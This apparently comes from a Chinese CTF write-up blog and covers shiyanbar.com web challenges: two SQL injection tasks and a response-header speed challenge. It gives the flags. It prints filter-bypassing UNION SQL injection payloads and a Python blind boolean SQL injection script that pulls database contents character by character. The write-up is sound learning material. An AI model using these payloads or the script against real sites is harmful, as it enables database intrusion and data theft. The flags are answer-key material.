
再给一个获取所有表的payload,id=1'+union%0aselect/**/TABLE_NAME/**/from/**/information_schema.tables/**/where/**/'1'='1。

简单的sql注入之2
题目链接
http://shiyanbar.com/ctf/1908

题目描述
有回显的mysql注入
格式:flag{}
解题思路
和上一类似,有区别的是这道题目又过滤了%0a,给出payload,id=1%27/**/union+select/**/flag/**/from/**/flag/**/where/**/%271%27=%271。

flag{Y0u_@r3_5O_dAmn_90Od}
简单的sql注入之3
题目链接
http://shiyanbar.com/ctf/1909

题目描述
mysql报错注入
格式:flag{}
解题思路
此题目使用sqlmap可以直接跑出来,因为题目给出了报错注入(这是坑),测试了updatexml、extractvalue使用不了,但是测试id=1' and ascii(substr(database(),1,1))<200 --+,发现可以正常执行。中间就不给出如何去爆库,表,列了,可以参考who are you?中的方式,给出执行脚本:
# coding:utf-8
import requests
import string
string = string.digits+string.ascii_lowercase
flag = []
FLAG = False
def POC(x,i):
url = 'http://ctf5.shiyanbar.com/web/index_3.php?id='
poc = "1'and ascii(substr((select flag from flag),%d,1))=%d--+ " % (x, i)
res = requests.get(url+poc)
print('testing url:' + url + poc) # test...
if res.text.find("Hello") > 0:
return 1
else:
return 0
for x in range(1, 35):
for i in range(35, 129): # ascii码可见字符32-127
if POC(x, i):
flag.append(chr(i)) # chr()将整数转为对应的ascii码字符
break
elif i == 128: # 当该位flag没有匹配的字符时退出循环
FLAG = True
if FLAG:
break
# 以字符串的形式输出结果
get_flag = ''
for i in flag:
get_flag += i
print get_flag

flag{Y0u_@r3_5O_dAmn_90Od}
天下武功唯快不破
题目链接
http://shiyanbar.com/ctf/1854

题目描述
看看响应头
格式:CTF{ }
解题思路
在页面源码删刚看到<!-- please post what you find with parameter:key -->,提交key=1,然后在响应头内看到。

UDBTVF9USElTX1QwX0NINE5HRV9GTDRHOlZua0c2M1dJaA==解码后为P0ST_THIS_T0_CH4NGE_FL4G:VnkG63WIh,根据题目提示让快速提交,则得写脚本来进行提交了。
# coding:utf8
import requests
import base64
url = "http://ctf5.shiyanbar.com/web/10/10.php" # 目标URL
response = requests.post(url,data={"key":"1"}) # 打开链接
print response
head = response.headers # 获取响应头
flag = base64.b64decode(head['flag']).split(':')[1] # 获取相应头中的Flag
print flag # 打印Flag
postData = {'key': flag} # 构造Post请求体
result = requests.post(url=url, data=postData) # 利用Post方式发送请求
# (注意要在同一个Session中 , 有的时候还需要设置Cookies , 但是此题不需要)
print result.text # 打印响应内容

CTF{Y0U_4R3_1NCR3D1BL3_F4ST!}